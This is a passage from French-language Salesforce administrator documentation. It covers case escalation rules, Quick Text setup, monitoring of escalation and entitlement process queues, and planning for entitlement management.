- **•** Hiérarchiser trois heures après la date de création si le motif de la requête est égal à « Panne »
- **•** Hiérarchiser quatre heures après la date de création si le motif de la requête est égal à « Bogue »

Pour une requête créée avec « Bogue » comme motif de requête, la hiérarchisation est planifiée quatre heures après sa date de création. Par la suite, si un utilisateur modifie la requête, les règles de hiérarchie réévaluent cette dernière. Si les règles détectent que le motif de la requête est désormais « Panne », elles planifient la hiérarchisation de la requête trois heures après sa date de création. Si la requête a été créée il y a plus de trois heures, elle est hiérarchisée dès que possible.

Les règles de hiérarchie ne sont pas évaluées lors du transfert simultané de plusieurs requêtes à partir d'une vue de liste de requête. En outre, si vous utilisez des règles d'attribution pour modifier la responsabilité d'une requête, les règles de hiérarchie sont évaluées avant les règles d'attribution.

Conseil: Salesforce traite les règles dans l'ordre suivant :

- **1.** Règles de validation
- **2.** Règles d'attribution
- **3.** Règles de réponse automatique
- **4.** Règles de workflow (avec des actions immédiates)
- **5.** Règles de hiérarchisation

#### CONSULTER ÉGALEMENT :

[Création de règles de hiérarchie](#page-2765-0)

[Affichage et modification des règles de hiérarchie](#page-2765-1)

[Surveillance de la file d'attente des règles de hiérarchisation des requêtes](#page-2770-0)

# <span id="page-2765-0"></span>Création de règles de hiérarchie

Créez des règles de hiérarchisation automatique pour les requêtes qui ne sont pas résolues au bout d'un certain temps.

En règle générale, l'organisation possède une règle de hiérarchie composée de plusieurs entrées de règle définissant exactement la hiérarchisation des requêtes. Par exemple, la règle de hiérarchie des requêtes standard peut inclure deux entrées : les requêtes Type définies sur Gold sont hiérarchisées dans les deux heures tandis que les requêtes Type définies sur Silver le sont dans les huit heures.

#### CONSULTER ÉGALEMENT :

[Définition de règles de hiérarchie](#page-2761-0) [Affichage et modification des règles de hiérarchie](#page-2765-1)

# <span id="page-2765-1"></span>Affichage et modification des règles de hiérarchie

Pour afficher et modifier les règles de hiérarchie :

- **•** Pour modifier le nom d'une règle, cliquez sur **Renommer** en regard de son nom.
- **•** Pour modifier les entrées d'une règle, sélectionnez le nom de cette dernière dans la liste des règles. Cliquez sur **Nouveau** pour ajouter une entrée ; choisissez **Modifier** ou **Suppr** pour modifier ou supprimer une entrée ; ou sélectionnez **Réorganiser** pour modifier l'ordre d'application des entrées.

#### CONSULTER ÉGALEMENT :

[Définition de règles de hiérarchie](#page-2761-0) [Création de règles de hiérarchie](#page-2765-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer ou modifier les règles de hiérarchie :

**•** Personnaliser l'application

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour modifier les règles de hiérarchie :

# <span id="page-2766-1"></span>Configuration de Texte rapide

Texte rapide permet aux utilisateurs de créer des messages (par exemple des remerciements), des réponses à des questions fréquentes et des courtes notes que les agents de support peuvent insérer aisément dans des mises à jour de requête et des communications avec les clients afin de gagner du temps et d'accroître la standardisation. La configuration de Texte rapide consiste à l'activer, à définir les autorisations utilisateur pour que des agents puissent l'utiliser et à créer des messages standardisés.

**1.** [Activer le texte rapide.](#page-2766-0)

Le texte rapide est automatiquement activé pour les organisations qui ont activé Live Agent

- **2.** Vous pouvez également personnaliser les paramètres de Texte rapide.
- **3.** [Accorder des autorisations aux utilisateurs pour leur permettre de créer des messages Texte](#page-2642-0) [rapide](#page-2642-0).
- **4.** [Créer des messagesTexte rapide.](#page-2671-0)
- <span id="page-2766-0"></span>**5.** Si votre organisation utilise Live Agent, [accordez aux agents l'accès au menu latéral Texte rapide](#page-2767-0) [dans la console Live Agent.](#page-2767-0)

# Activation de texte rapide

Activez Texte rapide pour votre organisation afin de permettre à vos agents d'utiliser des messages prédéfinis pour répondre à vos clients, et de mettre à jour rapidement et aisément les requêtes.

Remarque: Une fois le Texte rapide activé, vous ne pouvez pas le désactiver.

- **1.** Dans Configuration, saisissez *Paramètres de texte rapide* dans la case Recherche rapide, puis sélectionnez **Paramètres de texte rapide**.
- **2.** Cliquez sur Activer le texte rapide.
- **3.** Cliquez sur **Enregistrer**.

Après avoir activé Texte rapide, accordez aux agents du support l'accès à Texte rapide en mettant à jour les autorisations utilisateur.

CONSULTER ÉGALEMENT :

[Configuration de Texte rapide](#page-2766-1)

[Création de messages texte rapide](#page-2671-0)

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour configurer le Texte rapide :

**•** Personnaliser l'application

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour activer le Texte rapide

**•** Personnaliser l'application

:

# <span id="page-2767-0"></span>Accès des agents de support à texte rapide

Lorsque les agents ont accès à Texte rapide, ils peuvent sélectionner des messages standard à inclure dans leur chats et e-mails avec des clients, ainsi que dans les notes et les mises à jour des requêtes.

Pour permettre aux agents d'utiliser le Texte rapide dans la console Live Agent, dans Live Agent dans la console Salesforce ou dans les actions Envoyer un e-mail, Portail, Consigner un appel et Modifier le statut de Fil de requête :

- **•** [Accordez-leur l'autorisation « Lire » sur Texte rapide](#page-2642-0), et
- **•** Effectuez l'une des opérations suivantes :

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**UTORISATIONS** 

**•** Personnaliser l'application



Après avoir accordé aux agents de support l'accès à Texte rapide, vous pouvez créer des messages standardisés qu'ils peuvent utiliser.

CONSULTER ÉGALEMENT :

[Configuration de Texte rapide](#page-2766-1)

# Création de messages texte rapide

Les messages Texte rapide permettent aux agents d'inclure des notes prédéfinies dans les mises à jour de requêtes, et d'envoyer aux clients des réponses types sans avoir à les saisir à chaque fois. Créez des messages personnalisés que vos agents peuvent utiliser pour envoyer des e-mails ou discuter avec des clients.

- **1.** Cliquez sur l'onglet **Texte rapide**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Si vous avez plusieurs types d'enregistrement Texte rapide, sélectionnez-en un pour le nouveau message, puis cliquez sur **Continuer**.
- **4.** Saisissez un nom de message.
- **5.** Rédigez le message.

Il peut inclure des sauts de ligne, des listes et des caractères spéciaux, et jusqu'à 4 096 caractères.

- **6.** Cliquez sur **Champs de fusion disponibles** pour afficher le sélecteur de champs de fusion.
- **7.** Sélectionnez les canaux dans lesquels vous souhaitez que le message soit disponible.

Selon les fonctionnalités activées dans votre organisation, les canaux suivants peuvent être disponibles.

- **•** E-mail : l'action E-mail de Fil de requête
- **•** Live Agent : Live Agent dans la console Salesforce
- **•** Portail : une communauté ou un portail client
- **•** Téléphone : l'action Consigner un appel de Fil de requête
- **•** Interne : l'action Modifier le statut de Fil de requête
- **8.** Sélectionnez une catégorie.
- **9.** Vous pouvez également sélectionner une sous-catégorie.
- **10.** Cliquez sur **Enregistrer**.

Conseil: Cliquez sur **Tester et vérifier les champs de fusion** pour afficher un échantillon de texte rapide renseigné avec les données des enregistrements que vous sélectionnez.

CONSULTER ÉGALEMENT :

[Configuration de Texte rapide](#page-2766-1)



Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer des messages Texte rapide :

**•** Créer, Lire, Modifier et Supprimer sur le Texte rapide

# Suivi des processus de support

# Surveillance des actions de processus automatisés

Les utilisateurs de Salesforce Knowledge peuvent planifier la publication ou l'archivage d'articles à une date spécifique. La file d'attente des actions de processus automatisé permet d'afficher les actions en attente et les annuler si nécessaire.

Pour afficher les actions en attente :

- **1.** Dans Configuration, saisissez *Actions de processus automatisés* dans la case Recherche rapide, puis sélectionnez **Actions de processus automatisés**.
- **2.** Cliquez sur **Rechercher** pour afficher l'ensemble des actions en attente pour un article ou définissez des critères de filtrage avant de cliquer sur **Rechercher** pour afficher uniquement les actions en attente répondant aux critères choisis. Options de filtrage possibles :

#### **Définition du processus**

La processus qui déclenche l'action. Cette valeur est toujours « KBWorkflow ».

#### **Objet**

L'objet qui a déclenché l'action en attente. Cette valeur est toujours « Knowledge Article ».

#### **Date prévue**

Date à laquelle les actions en attente doivent se produire.

#### **Créer une date**

Date de création de l'article ayant déclenché l'action en attente.

#### **Créé par**

L'utilisateur ayant créé l'article qui a déclenché l'action en attente.

#### **Nom de l'enregistrement**

Le nom de l'article ayant déclenché l'action en attente.

Le filtre ne tient pas compte de la casse.

Pour annuler les actions en attente :

- **1.** Cochez la case située en regard des actions en attente à annuler.
- **2.** Cliquez sur **Supprimer**. Salesforce annule l'action en attente.

#### **Éditions**

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

# AUTORISATIONS **UTILISATEUR**

Pour gérer les actions de processus automatisé :

**•** Modifier toutes les données

# <span id="page-2770-0"></span>Surveillance de la file d'attente des règles de hiérarchisation des requêtes

Lorsque Salesforce déclenche une règle de hiérarchisation des requêtes comprenant des actions chronologiques, utilisez la file d'attente des règles de hiérarchisation des requêtes pour afficher les actions en attente et les annuler si nécessaire.

Pour afficher les actions en attente :

- **1.** Dans Configuration, saisissez *Escalades de requêtes* dans la case Recherche rapide, puis sélectionnez **Escalades de requêtes**.
- **2.** Cliquez sur **Rechercher** pour afficher l'ensemble des actions en attente, toutes règles de hiérarchisation des requêtes confondues, ou définissez des critères de filtrage avant de cliquer sur **Rechercher** pour n'afficher que les actions en attente répondant aux critères choisis. Options de filtrage possibles :

#### **Requête à hiérarchiser**

Numéro de requête de la requête hiérarchisée. Le numéro de requête est un nombre unique et généré automatiquement, que l'on utilise pour identifier la requête.

#### **Règle de hiérarchisation**

Nom de la règle utilisée pour hiérarchiser la requête.

#### **Entrée de règle**

Ordre dans lequel l'entrée de règle sera traitée. Une entrée de règle est une condition déterminant le traitement d'une règle de hiérarchisation des requêtes. Chaque règle de hiérarchisation peut compter jusqu'à 3 000 entrées.

#### **Action de hiérarchisation**

Les critères horaires indiqués pour la hiérarchisation de la requête comme indiqué dans l'entrée de règle.

#### **Ignorer les heures d'ouverture**

Indique si la case Ignorer les heures d'ouverture est cochée dans l'entrées de règle ; cela signifie que les entrées de la règle sont effectives à toute heure et ne tiennent pas compte des heures d'ouverture de votre organisation.

#### **Hiérarchiser à**

Date et heure auxquelles la requête sera hiérarchisée, comme indiqué dans l'entrée de règle. Les dates et les heures sont indiquées dans le fuseau horaire de l'utilisateur qui affiche la file d'attente des règles de hiérarchisation.

#### **Date ajoutée**

Date et heure auxquelles la requête a été ajoutée à la file d'attente. Les dates et les heures sont indiquées dans le fuseau horaire de l'utilisateur qui affiche la file d'attente des règles de hiérarchisation.

Le filtre ne tient pas compte de la casse.

Pour annuler les actions en attente :

- **1.** Cochez la case située en regard des actions en attente à annuler.
- **2.** Cliquez sur **Supprimer**. Salesforce annule l'action en attente.

#### CONSULTER ÉGALEMENT :

[Création de règles de hiérarchie](#page-2765-0)

[Affichage et modification des règles de hiérarchie](#page-2765-1)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour surveiller la file d'attente des règles de hiérarchisation des requêtes :

**•** Modifier toutes les données

# Surveillance de la file d'attente du processus d'autorisation

Lorsque Salesforce déclenche un processus d'autorisation qui contient des actions de jalon chronologiques, utilisez la file d'attente du processus d'autorisation pour visualiser les actions en attente et les annuler si nécessaire.

Pour afficher les actions en attente :

- **1.** Dans Configuration, saisissez *Processus d'autorisation* dans la case Recherche rapide, puis sélectionnez **Processus d'autorisation**.
- **2.** Cliquez sur **Rechercher** pour afficher l'ensemble des actions en attente, toutes règles de workflow confondues, ou définissez des critères de filtrage avant de cliquer sur **Rechercher** pour n'afficher que les actions en attente répondant aux critères choisis. Options de filtrage possibles :

#### **Nom de processus d'autorisation**

Le processus d'autorisation.

#### **Numéro de la requête**

Le numéro d'identification généré automatiquement de la requête.

#### **Nom de jalon**

La jalon qui a déclenché l'action.

#### **Date d'évaluation**

Date à laquelle les actions évaluées doivent se produire.

#### **Date de création**

Date de création de la requête qui a déclenché le processus d'autorisation.

#### **Nom d'utilisateur**

Utilisateur qui a mis à jour la requête afin de déclencher le processus d'autorisation.

Le filtre ne tient pas compte de la casse.

Pour annuler les actions en attente :

- **1.** Cochez la case située en regard des actions en attente à annuler.
- **2.** Cliquez sur **Supprimer**.

# Ajout d'autorisations, d'accords de service et d'ordres d'exécution

# Qu'est-ce que la Gestion des autorisations ?

La gestion des autorisations aide à fournir un support adapté à vos clients. Il comprend diverses fonctionnalités qui permettent de définir, d'appliquer et de suivre les niveaux de service dans votre processus de gestion des requêtes.

Les fonctionnalités de gestion des autorisations comprennent :

- **•** Des autorisations qui indiquent aux agents de support si un client est éligible pour un support.
- **•** Des processus d'autorisation qui permettent de spécifier des chronologies précisant toutes les étapes que votre équipe de support doit suivre pour résoudre les requêtes.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour gérer la file d'attente du processus d'autorisation :

**•** Modifier toutes les données

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud
#### Configuration et maintenance des outils de support des clients

- **•** Des contrats de service qui permettent de représenter différents types de contrat de support client, notamment les garanties, les abonnements ou les contrats de maintenance. Vous pouvez limiter les contrats de service pour couvrir des produits spécifiques.
- **•** Des autorisations d'accès à la communauté qui permettent aux utilisateurs de communauté de consulter les autorisations et les contrats de service, et de créer des requêtes basées sur ces documents.
- **•** Des rapports sur la gestion des autorisations qui permettent de suivre l'utilisation des autorisations au sein de votre organisation et de déterminer si les conditions des contrats de service sont respectées.

La gestion des autorisations est hautement personnalisable. Par conséquent, vous pouvez entièrement contrôler les fonctionnalités utilisées et leur définition afin de refléter votre modèle de support client. Nous allons présenter les décisions de planification et les étapes de configuration importantes pour vous aider à mieux exploiter la gestion des autorisations.

Important: Seuls les utilisateurs d'organisations disposant de Service Cloud peuvent activer, créer et mettre à jour des éléments de gestion d'autorisations.

#### CONSULTER ÉGALEMENT :

<span id="page-2772-0"></span>[Planification de la Gestion des autorisations](#page-2772-0) [Liste de contrôle de configuration de la gestion des autorisations](#page-2775-0)

## Planification de la Gestion des autorisations

La gestion des autorisations est hautement personnalisable, ce qui signifie que vous disposez de plusieurs options de configuration. Avant de commencer le processus de configuration, il est primordial de choisir le modèle de gestion des autorisations.

## Choix des critères d'éligibilité au support

Vous pouvez configurer la gestion des autorisations afin de définir l'éligibilité des clients au support en fonction d'un ou de plusieurs types d'enregistrement, comme suit :

- **•** Comptes : tous les contacts du compte sont éligibles au support.
- **•** Contacts : des contacts spécifiques sont éligibles au support.
- **•** Ressources : des ressources spécifiques (produits achetés) sont éligibles au support.
- **•** Contrats de service : les clients sont éligibles au support selon un contrat de service spécifique.
- **•** Éléments de ligne de contrat : des produits spécifiques couverts par un contrat de service sont éligibles pour le support.

Votre approche dépend du niveau de détail souhaité pour votre processus de support. Pour bénéficier d'un processus simple, demandez à vos agents du support de définir l'éligibilité du support en fonction des comptes. Cette approche se présente comme suit :

**Éditions** 

Disponible avec : Salesforce Classic

#### Determining Whether a Customer is Entitled to Support



## Choisir un modèle de configuration

Il existe trois principaux types de configuration pour la gestion des autorisations. Lorsque vous avez sélectionné les éléments qui déterminent l'éligibilité au support, examinez les trois modèles et sélectionnez celui qui est le plus adapté aux besoins de votre organisation. Vous pouvez changer de modèle à tout moment.





Quel que soit le modèle de configuration sélectionné, vous pouvez améliorer votre processus de support avec d'autres fonctionnalités de gestion des autorisations. Par exemple, vous pouvez :

- **•** Créer des processus d'autorisation pour appliquer des étapes requises et temporelles dans votre processus de support.
- **•** Utiliser la gestion des versions d'autorisation pour créer et conserver plusieurs versions de processus d'autorisation
- **•** Ajouter des autorisations aux communautés
- **•** Générer des rapports sur les autorisations

Après avoir sélectionné un modèle de configuration, rendez-vous à la section [Liste de contrôle de configuration de la gestion des](#page-2775-0) [autorisations.](#page-2775-0)

CONSULTER ÉGALEMENT :

[Qu'est-ce que la Gestion des autorisations ?](#page-2771-0)

# <span id="page-2775-0"></span>Liste de contrôle de configuration de la gestion des autorisations

Lorsque vous configurez la gestion des autorisations, vous déterminez les fonctionnalités à utiliser. Utilisez cette liste de contrôle pour confirmer une configuration de la gestion des autorisations adaptée à vos processus de support.

